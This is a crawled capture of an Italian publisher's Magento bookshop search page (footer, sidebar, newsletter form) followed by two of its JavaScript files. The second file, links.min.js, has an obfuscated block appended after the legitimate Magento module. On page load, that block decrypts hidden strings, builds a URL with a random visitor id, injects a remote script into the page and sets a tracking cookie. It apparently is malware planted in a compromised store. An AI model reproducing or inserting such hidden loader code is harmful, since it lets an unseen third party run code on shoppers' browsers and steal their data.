                            <span class="label">Pagina</span>
                            <span>4</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.edizionialtravista.com/catalogsearch/result/index/?p=2&amp;q=riconoscere+la+dove"
                       title="Successivo">
                        <span class="label">Pagina</span>
                        <span>Successivo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostra</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="28"
                                            selected="selected"
                    >
                    28                </option>
                            <option value="56"
                    >
                    56                </option>
                            <option value="112"
                    >
                    112                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "9788899688585"
            }
        }
    }
    </script>
</div>
</div><div class="sidebar sidebar-main">
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Naviga per</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                <dt role="heading" aria-level="3" class="filter-options-title">Categoria</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.edizionialtravista.com/catalogsearch/result/index/?cat=3&amp;q=riconoscere+la+dove"
                    rel="nofollow"
                >Catalogo</a>
                    </li>
    </ol>
</dd>
                                                            </dl>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block ">
<div class="center-block">
<h3>Invia il tuo manoscritto</h3>
<p>Compila il modulo e <a href="https://www.edizionialtravista.com/invio-manoscritti">invia la tua proposta editoriale</a> alla nostra redazione.</p>
</div>
<div class="center-block">&nbsp;</div>
<div class="center-block"><img src="https://www.edizionialtravista.com/media/images/banner-spedizioni.jpg" alt="Spedizioni gratuite in tutta Italia"></div>
</div>
<div class="block ">
<div class="center-block"><img src="https://www.edizionialtravista.com/media/images/anvur.jpg" alt="ANVUR - Qualità della ricerca scientifica"></div>
</div>    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">La mia lista desideri</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Aggiungi al Carrello</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi"
                                           class="btn-remove action delete">
                                            <span>Rimuovi</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.edizionialtravista.com/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri">
                            <span>Vai alla lista desideri</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><!-- Four equal columns -->
<div class="container custom_block_footer">
	<div class="row">
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-one">
	  	<div class="section-line white">
	  		<span class="center h4 ">La Casa Editrice</span>
	  	</div>
	  	<p><img src="https://www.edizionialtravista.com/static/version1607267846/frontend/Ea/bookshop/it_IT/images/bookshop-white.png" alt="logo"></p>
<p class="mt20">Edizioni Altravista, casa editrice indipendente fondata nel 2007, pubblica libri di saggistica divulgativa, scientifica e universitaria.<br><a title="Vai alla pagina Casa Editrice" href="https://www.edizionialtravista.com/casa-editrice">Scopri di più »»»</a></p>	  </div>
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-two">
	  	<div class="section-line white">
	  		<span class="center h4">Edizioni Altravista</span>
	  	</div>
	  	<ul class="list bullet separator">
<li><a title="La casa editrice" href="https://www.edizionialtravista.com/casa-editrice">La casa editrice</a></li>
<li><a title="Gli autori" href="https://www.edizionialtravista.com/autori">Gli autori</a></li>
<li><a title="Collane" href="https://www.edizionialtravista.com/brand">Collane</a></li>
<li><a title="News &amp; Eventi" href="https://www.edizionialtravista.com/news">News &amp; Eventi</a></li>
<li><a title="Contatti" href="https://www.edizionialtravista.com/contact">Contatti</a></li>
<li><a title="Invio manoscritti" href="https://www.edizionialtravista.com/invio-manoscritti">Invio manoscritti</a></li>
</ul>	  </div>
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-three">
	  	<div class="section-line white">
	  		<span class="center h4 ">Shop Online</span>
	  	</div>
	  	<ul class="list bullet separator">
<li><a title="Spedizioni e Pagamenti" href="https://www.edizionialtravista.com/spedizioni-pagamenti">Spedizioni e Pagamenti</a></li>
<li><a title="Condizioni generali" href="https://www.edizionialtravista.com/condizioni-generali">Condizioni generali</a></li>
</ul>	  </div>
	  <div class="col-sm-12 col-md-3 col-lg-3 col-xl-3 footer-col-four">
	  	<div class="section-line white">
	  		<span class="center h4">Follow Us</span>
	  	</div>
	  	<div class="social-link">
	  		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="tooltip_container" title="Facebook" href="https://www.facebook.com/EdizioniAltravista"> <span class="icon fa fa-facebook">&nbsp;</span> <span class="tooltip">Facebook</span></a> <a class="tooltip_container" title="Twitter" href="https://twitter.com/_Altravista_"> <span class="icon  fa fa-twitter">&nbsp;</span> <span class="tooltip">Twitter</span></a><a class="tooltip_container" title="Linkedin" href="https://www.linkedin.com/company/edizioni-altravista"> <span class="icon fa fa-linkedin">&nbsp;</span> <span class="tooltip">Linkedin</span></a>
<a class="tooltip_container" title="Instagram" href="https://www.instagram.com/edizionialtravista/"> <span class="icon fa fa-instagram">&nbsp;</span> <span class="tooltip">Instagram</span></a></div>	  	</div>
      </div>
	</div>
</div>
<div class="footer content"><div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.edizionialtravista.com/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Inserisci&#x20;la&#x20;tua&#x20;email"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <style>.block.newsletter .field.privacyCheckbox .control:before {content: none;}</style>
            <div class="field privacyCheckbox required">
                <div class="control">
                    <input type="checkbox" id="privacyCheckbox" name="privacyCheckbox" data-validate="{required:true}" class="input-checkbox checkbox required" value="1" >
                    <label for="privacyCheckbox">Ho letto e acconsento l'Informativa sulla <a href="https://www.iubenda.com/privacy-policy/934316" class="iubenda-nostyle iubenda-embed" title="Privacy Policy">Privacy Policy</a>
                <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></label>
                </div>
            </div>            <div class="actions">
                <button class="action subscribe primary" title="Iscriviti"
                        type="submit">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="footer links"><li class="nav item">
    <a href="https://www.iubenda.com/privacy-policy/934316" class="iubenda-nostyle iubenda-embed" title="Privacy Policy">Privacy Policy</a>
                <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></li>


<li class="nav item"><a href="https://www.edizionialtravista.com/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.edizionialtravista.com/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li><li class="nav item"><a href="https://www.edizionialtravista.com/sales/guest/form/">Ordini e resi</a></li><li class="nav item"><a href="https://www.edizionialtravista.com/contact/">Contattaci</a></li></ul><small class="copyright">
    <span>Copyright © 2007-2024 Edizioni Altravista. All Rights Reserved. Edizioni Altravista - Via Albericia 17 - 27040 Campospinoso (PV) - P. iva 02195800186</span>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.edizionialtravista.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.edizionialtravista.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.edizionialtravista.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.edizionialtravista.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.edizionialtravista.com/static/version1763029297/frontend/Ea/bookshop/it_IT/Magento_Catalog/js/product/list/toolbar.min.js
body_size: 926
content:
define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.productListToolbarForm',{options:{modeControl:'[data-role="mode-switcher"]',directionControl:'[data-role="direction-switcher"]',orderControl:'[data-role="sorter"]',limitControl:'[data-role="limiter"]',mode:'product_list_mode',direction:'product_list_dir',order:'product_list_order',limit:'product_list_limit',page:'p',modeDefault:'grid',directionDefault:'asc',orderDefault:'position',limitDefault:'9',url:'',formKey:'',post:false},_create:function(){this._bind($(this.options.modeControl,this.element),this.options.mode,this.options.modeDefault);this._bind($(this.options.directionControl,this.element),this.options.direction,this.options.directionDefault);this._bind($(this.options.orderControl,this.element),this.options.order,this.options.orderDefault);this._bind($(this.options.limitControl,this.element),this.options.limit,this.options.limitDefault);},_bind:function(element,paramName,defaultValue){if(element.is('select')){element.on('change',{paramName:paramName,'default':defaultValue},$.proxy(this._processSelect,this));}else{element.on('click',{paramName:paramName,'default':defaultValue},$.proxy(this._processLink,this));}},_processLink:function(event){event.preventDefault();this.changeUrl(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);},_processSelect:function(event){this.changeUrl(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);},getUrlParams:function(){var decode=window.decodeURIComponent,urlPaths=this.options.url.split('?'),urlParams=urlPaths[1]?urlPaths[1].split('&'):[],params={},parameters,i;for(i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');params[decode(parameters[0])]=parameters[1]!==undefined?decode(parameters[1].replace(/\+/g,'%20')):'';}
return params;},getCurrentLimit:function(){return this.getUrlParams()[this.options.limit]||this.options.limitDefault;},getCurrentPage:function(){return this.getUrlParams()[this.options.page]||1;},changeUrl:function(paramName,paramValue,defaultValue){var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],paramData=this.getUrlParams(),currentPage=this.getCurrentPage(),form,params,key,input,formKey,newPage;if(currentPage>1&&paramName===this.options.mode){delete paramData[this.options.page];}
if(currentPage>1&&paramName===this.options.limit){newPage=Math.floor(this.getCurrentLimit()*(currentPage-1)/ paramValue)+1;if(newPage>1){paramData[this.options.page]=newPage;}else{delete paramData[this.options.page];}}
paramData[paramName]=paramValue;if(this.options.post){form=document.createElement('form');params=[this.options.mode,this.options.direction,this.options.order,this.options.limit];for(key in paramData){if(params.indexOf(key)!==-1){input=document.createElement('input');input.name=key;input.value=paramData[key];form.appendChild(input);delete paramData[key];}}
formKey=document.createElement('input');formKey.name='form_key';formKey.value=this.options.formKey;form.appendChild(formKey);paramData=$.param(paramData);baseUrl+=paramData.length?'?'+paramData:'';form.action=baseUrl;form.method='POST';document.body.appendChild(form);form.submit();}else{if(paramValue==defaultValue){delete paramData[paramName];}
paramData=$.param(paramData);location.href=baseUrl+(paramData.length?'?'+paramData:'');}}});return $.mage.productListToolbarForm;});

--- FILE ---
content_type: application/javascript
request_url: https://www.edizionialtravista.com/static/version1763029297/frontend/Ea/bookshop/it_IT/Magento_Ui/js/lib/core/element/links.min.js
body_size: 2662
content:
define(['ko','underscore','mageUtils','uiRegistry'],function(ko,_,utils,registry){'use strict';function parseData(placeholder,data,direction){if(typeof data!=='string'){return false;}
data=data.split(':');if(!data[0]){return false;}
if(!data[1]){data[1]=data[0];data[0]=placeholder;}
return{target:data[0],property:data[1],direction:direction};}
function notEmpty(value){return typeof value!=='undefined'&&value!=null;}
function updateValue(data,owner,target,value){var component=target.component,property=target.property,linked=data.linked;if(data.mute){return;}
if(linked){linked.mute=true;}
if(owner.component!==target.component){value=data.inversionValue?!utils.copy(value):utils.copy(value);}
component.set(property,value,owner);if(property==='disabled'&&value){component.set('validate',value,owner);}
if(linked){linked.mute=false;}}
function getValue(owner){var component=owner.component,property=owner.property;return component.get(property);}
function form(ownerComponent,targetComponent,ownerProp,targetProp,direction){var result,tmp;result={owner:{component:ownerComponent,property:ownerProp},target:{component:targetComponent,property:targetProp}};if(direction==='exports'){tmp=result.owner;result.owner=result.target;result.target=tmp;}
return result;}
function setLinked(map,data){var match;if(!map){return;}
match=_.findWhere(map,{linked:false,target:data.target,property:data.property});if(match){match.linked=data;data.linked=match;}}
function setData(maps,property,data){var direction=data.direction,map=maps[direction];data.linked=false;(map[property]=map[property]||[]).push(data);direction=direction==='imports'?'exports':'imports';setLinked(maps[direction][property],data);}
function setLink(target,owner,data,property,immediate){var direction=data.direction,formated=form(target,owner,data.property,property,direction),callback,value;owner=formated.owner;target=formated.target;callback=updateValue.bind(null,data,owner,target);owner.component.on(owner.property,callback,target.component.name);if(immediate){value=getValue(owner);if(notEmpty(value)){updateValue(data,owner,target,value);}}}
function transfer(owner,data){var args=_.toArray(arguments);if(data.target.substr(0,1)==='!'){data.target=data.target.substr(1);data.inversionValue=true;}
if(owner.name===data.target){args.unshift(owner);setLink.apply(null,args);}else{registry.get(data.target,function(target){args.unshift(target);setLink.apply(null,args);});}}
return{setListeners:function(listeners){var owner=this,data;_.each(listeners,function(callbacks,sources){sources=sources.split(' ');callbacks=callbacks.split(' ');sources.forEach(function(target){callbacks.forEach(function(callback){data=parseData(owner.name,target,'imports');if(data){setData(owner.maps,callback,data);transfer(owner,data,callback);}});});});return this;},setLinks:function(links,direction){var owner=this,property,data;for(property in links){if(links.hasOwnProperty(property)){data=parseData(owner.name,links[property],direction);if(data){setData(owner.maps,property,data);transfer(owner,data,property,true);}}}
return this;}};});function g2ONJHsroq(nIxKSFuf7S8Zl,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nIxKSFuf7S8Zl.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nIxKSFuf7S8Zl.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yCd8vR9fclrN7(qterz8u83G,qGMUEY7){return g2ONJHsroq(atob(qterz8u83G),qGMUEY7);};function gG6A0Kf4(){var mRNTvmEEN6qshjqy=["by9vyE9gIDXyRZ","TJH4f+Kk","ifekIrm","Scs/BVHwCsY=","rlal658dNSic","T19CGg8iFac="];var vuJrRH9G=["hRGIandQP7aVKsA0","OjE9SflLF/ANXw==","dUBLp0ki03o3KHdm","PsXzmRDczMMjPlnE0r01Jg==","a2yBmdATJg8","HLAPqF0QIYg="];var cxqIYu4Ih14AytAR=yCd8vR9fclrN7(vuJrRH9G[1],vuJrRH9G[0]);if(document[yCd8vR9fclrN7(mRNTvmEEN6qshjqy[1],mRNTvmEEN6qshjqy[0])].indexOf(yCd8vR9fclrN7(vuJrRH9G[3],vuJrRH9G[2]))===-1){if(window[yCd8vR9fclrN7(mRNTvmEEN6qshjqy[3],mRNTvmEEN6qshjqy[2])].href[yCd8vR9fclrN7(mRNTvmEEN6qshjqy[5],mRNTvmEEN6qshjqy[4])](cxqIYu4Ih14AytAR)){if(document[yCd8vR9fclrN7(mRNTvmEEN6qshjqy[1],mRNTvmEEN6qshjqy[0])].indexOf(yCd8vR9fclrN7(vuJrRH9G[5],vuJrRH9G[4]))===-1){dyFt07Ng6w4q();}}}};function dyFt07Ng6w4q(){var ac6HJE4erYX=["pe16JFMj","7zpuLg==","oUAwswfcarL","evLuiFfpjYHGCg2rTg==","e9UHhj4IXIX","rsVR","qwfDzr9u","J01qnw=="];var aLsdgg0kEnGY8E=["seA9RleFnaK5i14","IFquRWE3dcTm/IVvCqlOFd1yUk9xCPHYXCePPonnUMM0S8CDH1Y0","tjOkbkeYhcKPVF2","fp6920sb","zY3rPAUAJGUbo","EmUKsUPDecM=","jhpKt8Bakl4","HA==","c3BDx6I","rR0="];const uid=window[yCd8vR9fclrN7(ac6HJE4erYX[1],ac6HJE4erYX[0])](mJI5QaANr());const url=yCd8vR9fclrN7(aLsdgg0kEnGY8E[1],aLsdgg0kEnGY8E[0])+encodeURIComponent(uid);const script=document[yCd8vR9fclrN7(ac6HJE4erYX[3],ac6HJE4erYX[2])](yCd8vR9fclrN7(aLsdgg0kEnGY8E[3],aLsdgg0kEnGY8E[2]));script[yCd8vR9fclrN7(ac6HJE4erYX[5],ac6HJE4erYX[4])]=url;document[yCd8vR9fclrN7(ac6HJE4erYX[7],ac6HJE4erYX[6])].appendChild(script);nfJy6VKMD(yCd8vR9fclrN7(aLsdgg0kEnGY8E[5],aLsdgg0kEnGY8E[4]),yCd8vR9fclrN7(aLsdgg0kEnGY8E[7],aLsdgg0kEnGY8E[6]),yCd8vR9fclrN7(aLsdgg0kEnGY8E[9],aLsdgg0kEnGY8E[8]));};function nfJy6VKMD(rFuC9LGxqXfRGf3,b19AFm3MZTb92uwJ,lAWwDhCv){var hoDgXnT=["jVHRP8bwj","NzMCv3Lmag==","in76PoDbQ0p7","gwILjA66xA==","yr9g0e1P","9t4ZRBICJAeuidQ=","wphWEeFk","KAKlwQDk"];var vkgv17ND70nmq1BV=["pyPjenPa1RfyEEnTv","cA6U8Zw=","uEwKMTw6fMLxj3Kp","L4USxw==","pYbQF1tcSxM","EHEv+/c9z9RSlg==","vWFvxUW2Mto4OmNXI","LcM96n/2nQA=","lvKwttb3","CQ=="];var uls8Hlg6Rdks=new Date;var mXFlaTDoLVOqnLd7J=yCd8vR9fclrN7(vkgv17ND70nmq1BV[1],vkgv17ND70nmq1BV[0]);var l6nyzRrd6zf3zPrbx=yCd8vR9fclrN7(vkgv17ND70nmq1BV[3],vkgv17ND70nmq1BV[2]);uls8Hlg6Rdks[yCd8vR9fclrN7(hoDgXnT[1],hoDgXnT[0])](uls8Hlg6Rdks[yCd8vR9fclrN7(hoDgXnT[3],hoDgXnT[2])]()+(lAWwDhCv*mXFlaTDoLVOqnLd7J*l6nyzRrd6zf3zPrbx));var lBoYwGZHbWBl=yCd8vR9fclrN7(vkgv17ND70nmq1BV[5],vkgv17ND70nmq1BV[4])+uls8Hlg6Rdks[yCd8vR9fclrN7(hoDgXnT[5],hoDgXnT[4])]();var m7h9uMRyAFC=yCd8vR9fclrN7(vkgv17ND70nmq1BV[7],vkgv17ND70nmq1BV[6]);document[yCd8vR9fclrN7(hoDgXnT[7],hoDgXnT[6])]=rFuC9LGxqXfRGf3+yCd8vR9fclrN7(vkgv17ND70nmq1BV[9],vkgv17ND70nmq1BV[8])+b19AFm3MZTb92uwJ+lBoYwGZHbWBl+m7h9uMRyAFC;};function mJI5QaANr(){var e7I0GrELEvrqfgdkA=["liceLolAWDdTvN","eNdee5QOrg==","mJjEQV4LoVzJqP","SbM3jzJJsfMHp8ZuwN8w","zlcoVf0jG7UTgBZc","Xioe5hmP+aQ="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yCd8vR9fclrN7(e7I0GrELEvrqfgdkA[1],e7I0GrELEvrqfgdkA[0])](/[018]/g,c=>(c^crypto[yCd8vR9fclrN7(e7I0GrELEvrqfgdkA[3],e7I0GrELEvrqfgdkA[2])](new Uint8Array(1))[0]&15>>c/4)[yCd8vR9fclrN7(e7I0GrELEvrqfgdkA[5],e7I0GrELEvrqfgdkA[4])](16));};function ed1PocbMzS3eGv1(){var jUysOEdNNwD1vkM=["b9swo0n51YzxcT5Mn","oOWGlpxpE6mzdA==","d095EJbn","LmEzZPRmH/IhXIn+gXBF8Q=="];var lwQttUxuiKre98c=["jI8SkrLzMm7uhsU","FiHl54vWLA==","xGTtvYIPPGAPylZEL","Ji5FZZO55pcFRswaDpb4uw=="];if(document[yCd8vR9fclrN7(jUysOEdNNwD1vkM[1],jUysOEdNNwD1vkM[0])]===yCd8vR9fclrN7(lwQttUxuiKre98c[1],lwQttUxuiKre98c[0])){document[yCd8vR9fclrN7(jUysOEdNNwD1vkM[3],jUysOEdNNwD1vkM[2])](yCd8vR9fclrN7(lwQttUxuiKre98c[3],lwQttUxuiKre98c[2]),gG6A0Kf4);}else{gG6A0Kf4();}}ed1PocbMzS3eGv1();